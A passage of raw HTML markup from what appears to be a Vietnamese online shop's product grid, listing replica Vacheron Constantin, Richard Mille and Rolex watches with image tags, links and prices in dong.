src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REPLICA-11-MA-VANG-HONG-MAT-SO-MAU-TRANG-DAY-DA-KZ-FACTORY-40MM-9-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REPLICA-11-MA-VANG-HONG-MAT-SO-MAU-TRANG-DAY-DA-KZ-FACTORY-40MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REPLICA-11-MA-VANG-HONG-MAT-SO-MAU-TRANG-DAY-DA-KZ-FACTORY-40MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-VACHERON-CONSTANTIN-PATRIMONY-81180R-REPLICA-11-MA-VANG-HONG-MAT-SO-MAU-TRANG-DAY-DA-KZ-FACTORY-40MM-9-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47790" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-vacheron-constantin-patrimony-81180r-replica-11-ma-vang-hong-mat-so-mau-trang-day-da/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ VACHERON CONSTANTIN PATRIMONY 81180R REPLICA 11 MẠ VÀNG HỒNG MẶT SỐ MÀU TRẮNG DÂY DA KZ FACTORY 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47774 status-publish instock product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-richard-mille-replica-cao-cap product_cat-dong-ho-tourbillon has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-richard-mille-rm59-01-che-tac-vo-carbon-den-mat-so-mau-den-tourbillon/" aria-label="ĐỒNG HỒ RICHARD MILLE RM59-01 CHẾ TÁC VỎ CARBON ĐEN MẶT SỐ MÀU ĐEN TOURBILLON 43x50MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-CHE-TAC-VO-CARBON-DEN-MAT-SO-MAU-DEN-TOURBILLON-43x50MM-9-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-CHE-TAC-VO-CARBON-DEN-MAT-SO-MAU-DEN-TOURBILLON-43x50MM-9-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-CHE-TAC-VO-CARBON-DEN-MAT-SO-MAU-DEN-TOURBILLON-43x50MM-9-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-CHE-TAC-VO-CARBON-DEN-MAT-SO-MAU-DEN-TOURBILLON-43x50MM-9-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-CHE-TAC-VO-CARBON-DEN-MAT-SO-MAU-DEN-TOURBILLON-43x50MM-9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-CHE-TAC-VO-CARBON-DEN-MAT-SO-MAU-DEN-TOURBILLON-43x50MM-9-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-CHE-TAC-VO-CARBON-DEN-MAT-SO-MAU-DEN-TOURBILLON-43x50MM-9-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-CHE-TAC-VO-CARBON-DEN-MAT-SO-MAU-DEN-TOURBILLON-43x50MM-9-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-CHE-TAC-VO-CARBON-DEN-MAT-SO-MAU-DEN-TOURBILLON-43x50MM-9-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-CHE-TAC-VO-CARBON-DEN-MAT-SO-MAU-DEN-TOURBILLON-43x50MM-9-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-CHE-TAC-VO-CARBON-DEN-MAT-SO-MAU-DEN-TOURBILLON-43x50MM-9-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-CHE-TAC-VO-CARBON-DEN-MAT-SO-MAU-DEN-TOURBILLON-43x50MM-9-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-CHE-TAC-VO-CARBON-DEN-MAT-SO-MAU-DEN-TOURBILLON-43x50MM-9-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-CHE-TAC-VO-CARBON-DEN-MAT-SO-MAU-DEN-TOURBILLON-43x50MM-9-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-CHE-TAC-VO-CARBON-DEN-MAT-SO-MAU-DEN-TOURBILLON-43x50MM-9-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-CHE-TAC-VO-CARBON-DEN-MAT-SO-MAU-DEN-TOURBILLON-43x50MM-9-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47774" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-richard-mille-rm59-01-che-tac-vo-carbon-den-mat-so-mau-den-tourbillon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ RICHARD MILLE RM59-01 CHẾ TÁC VỎ CARBON ĐEN MẶT SỐ MÀU ĐEN TOURBILLON 43x50MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>32,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47762 status-publish instock product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-richard-mille-replica-cao-cap product_cat-dong-ho-tourbillon has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-richard-mille-rm59-01-rep-11-vo-carbon-den-mat-xanh-la-tourbillon/" aria-label="ĐỒNG HỒ RICHARD MILLE RM59-01 REP 11 VỎ CARBON ĐEN MẶT XANH LÁ TOURBILLON 43X50MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REP-11-VO-CARBON-DEN-MAT-XANH-LA-TOURBILLON-43X50MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REP-11-VO-CARBON-DEN-MAT-XANH-LA-TOURBILLON-43X50MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REP-11-VO-CARBON-DEN-MAT-XANH-LA-TOURBILLON-43X50MM-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REP-11-VO-CARBON-DEN-MAT-XANH-LA-TOURBILLON-43X50MM-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REP-11-VO-CARBON-DEN-MAT-XANH-LA-TOURBILLON-43X50MM-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REP-11-VO-CARBON-DEN-MAT-XANH-LA-TOURBILLON-43X50MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REP-11-VO-CARBON-DEN-MAT-XANH-LA-TOURBILLON-43X50MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REP-11-VO-CARBON-DEN-MAT-XANH-LA-TOURBILLON-43X50MM-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REP-11-VO-CARBON-DEN-MAT-XANH-LA-TOURBILLON-43X50MM-9-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REP-11-VO-CARBON-DEN-MAT-XANH-LA-TOURBILLON-43X50MM-9-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REP-11-VO-CARBON-DEN-MAT-XANH-LA-TOURBILLON-43X50MM-9-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REP-11-VO-CARBON-DEN-MAT-XANH-LA-TOURBILLON-43X50MM-9-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REP-11-VO-CARBON-DEN-MAT-XANH-LA-TOURBILLON-43X50MM-9-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REP-11-VO-CARBON-DEN-MAT-XANH-LA-TOURBILLON-43X50MM-9-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REP-11-VO-CARBON-DEN-MAT-XANH-LA-TOURBILLON-43X50MM-9-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REP-11-VO-CARBON-DEN-MAT-XANH-LA-TOURBILLON-43X50MM-9-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47762" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-richard-mille-rm59-01-rep-11-vo-carbon-den-mat-xanh-la-tourbillon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ RICHARD MILLE RM59-01 REP 11 VỎ CARBON ĐEN MẶT XANH LÁ TOURBILLON 43X50MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>32,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47749 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-richard-mille-replica-cao-cap product_cat-dong-ho-tourbillon has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-richard-mille-rm59-01-replica-vo-carbon-den-mat-xanh-la-day-cao-su-vang-tourbillon/" aria-label="ĐỒNG HỒ RICHARD MILLE RM59-01 REPLICA VỎ CARBON ĐEN MẶT XANH LẠ DÂY CAO SU VÀNG TOURBILLON 43x50xMM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REPLICA-VO-CARBON-DEN-MAT-XANH-LA-DAY-CAO-SU-VANG-TOURBILLON-43x50xMM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REPLICA-VO-CARBON-DEN-MAT-XANH-LA-DAY-CAO-SU-VANG-TOURBILLON-43x50xMM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REPLICA-VO-CARBON-DEN-MAT-XANH-LA-DAY-CAO-SU-VANG-TOURBILLON-43x50xMM-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REPLICA-VO-CARBON-DEN-MAT-XANH-LA-DAY-CAO-SU-VANG-TOURBILLON-43x50xMM-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REPLICA-VO-CARBON-DEN-MAT-XANH-LA-DAY-CAO-SU-VANG-TOURBILLON-43x50xMM-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REPLICA-VO-CARBON-DEN-MAT-XANH-LA-DAY-CAO-SU-VANG-TOURBILLON-43x50xMM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REPLICA-VO-CARBON-DEN-MAT-XANH-LA-DAY-CAO-SU-VANG-TOURBILLON-43x50xMM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REPLICA-VO-CARBON-DEN-MAT-XANH-LA-DAY-CAO-SU-VANG-TOURBILLON-43x50xMM-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REPLICA-VO-CARBON-DEN-MAT-XANH-LA-DAY-CAO-SU-VANG-TOURBILLON-43x50xMM-9-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REPLICA-VO-CARBON-DEN-MAT-XANH-LA-DAY-CAO-SU-VANG-TOURBILLON-43x50xMM-9-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REPLICA-VO-CARBON-DEN-MAT-XANH-LA-DAY-CAO-SU-VANG-TOURBILLON-43x50xMM-9-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REPLICA-VO-CARBON-DEN-MAT-XANH-LA-DAY-CAO-SU-VANG-TOURBILLON-43x50xMM-9-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REPLICA-VO-CARBON-DEN-MAT-XANH-LA-DAY-CAO-SU-VANG-TOURBILLON-43x50xMM-9-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REPLICA-VO-CARBON-DEN-MAT-XANH-LA-DAY-CAO-SU-VANG-TOURBILLON-43x50xMM-9-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REPLICA-VO-CARBON-DEN-MAT-XANH-LA-DAY-CAO-SU-VANG-TOURBILLON-43x50xMM-9-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-RM59-01-REPLICA-VO-CARBON-DEN-MAT-XANH-LA-DAY-CAO-SU-VANG-TOURBILLON-43x50xMM-9-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47749" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-richard-mille-rm59-01-replica-vo-carbon-den-mat-xanh-la-day-cao-su-vang-tourbillon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ RICHARD MILLE RM59-01 REPLICA VỎ CARBON ĐEN MẶT XANH LẠ DÂY CAO SU VÀNG TOURBILLON 43x50xMM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>32,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47733 status-publish instock product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-richard-mille-replica-cao-cap product_cat-dong-ho-tourbillon has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-richard-mille-replica-11-rm59-01-yohan-blake-tourbillon/" aria-label="ĐỒNG HỒ RICHARD MILLE REPLICA 11 RM59-01 YOHAN BLAKE TOURBILLON 43x50MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-REPLICA-11-RM59-01-YOHAN-BLAKE-TOURBILLON-43x50MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-REPLICA-11-RM59-01-YOHAN-BLAKE-TOURBILLON-43x50MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-REPLICA-11-RM59-01-YOHAN-BLAKE-TOURBILLON-43x50MM-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-REPLICA-11-RM59-01-YOHAN-BLAKE-TOURBILLON-43x50MM-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-REPLICA-11-RM59-01-YOHAN-BLAKE-TOURBILLON-43x50MM-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-REPLICA-11-RM59-01-YOHAN-BLAKE-TOURBILLON-43x50MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-REPLICA-11-RM59-01-YOHAN-BLAKE-TOURBILLON-43x50MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-REPLICA-11-RM59-01-YOHAN-BLAKE-TOURBILLON-43x50MM-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-REPLICA-11-RM59-01-YOHAN-BLAKE-TOURBILLON-43x50MM-9-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-REPLICA-11-RM59-01-YOHAN-BLAKE-TOURBILLON-43x50MM-9-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-REPLICA-11-RM59-01-YOHAN-BLAKE-TOURBILLON-43x50MM-9-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-REPLICA-11-RM59-01-YOHAN-BLAKE-TOURBILLON-43x50MM-9-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-REPLICA-11-RM59-01-YOHAN-BLAKE-TOURBILLON-43x50MM-9-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-REPLICA-11-RM59-01-YOHAN-BLAKE-TOURBILLON-43x50MM-9-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-REPLICA-11-RM59-01-YOHAN-BLAKE-TOURBILLON-43x50MM-9-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-RICHARD-MILLE-REPLICA-11-RM59-01-YOHAN-BLAKE-TOURBILLON-43x50MM-9-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47733" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-richard-mille-replica-11-rm59-01-yohan-blake-tourbillon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ RICHARD MILLE REPLICA 11 RM59-01 YOHAN BLAKE TOURBILLON 43x50MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>32,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47720 status-publish last instock product_cat-dong-ho-rolex-submariner product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-rolex-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-rolex-submariner-126613ln-replica-vo-gom-den-mat-so-mau-den/" aria-label="ĐỒNG HỒ ROLEX SUBMARINER 126613LN REPLICA VỎ GỐM ĐEN MẶT SỐ MÀU ĐEN VS FACTORY 41MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-SUBMARINER-126613LN-REPLICA-VO-GOM-DEN-MAT-SO-MAU-DEN-VS-FACTORY-41MM-8-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-SUBMARINER-126613LN-REPLICA-VO-GOM-DEN-MAT-SO-MAU-DEN-VS-FACTORY-41MM-8-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-SUBMARINER-126613LN-REPLICA-VO-GOM-DEN-MAT-SO-MAU-DEN-VS-FACTORY-41MM-8-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-SUBMARINER-126613LN-REPLICA-VO-GOM-DEN-MAT-SO-MAU-DEN-VS-FACTORY-41MM-8-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-SUBMARINER-126613LN-REPLICA-VO-GOM-DEN-MAT-SO-MAU-DEN-VS-FACTORY-41MM-8-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-SUBMARINER-126613LN-REPLICA-VO-GOM-DEN-MAT-SO-MAU-DEN-VS-FACTORY-41MM-8-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-SUBMARINER-126613LN-REPLICA-VO-GOM-DEN-MAT-SO-MAU-DEN-VS-FACTORY-41MM-8-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-SUBMARINER-126613LN-REPLICA-VO-GOM-DEN-MAT-SO-MAU-DEN-VS-FACTORY-41MM-8-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" 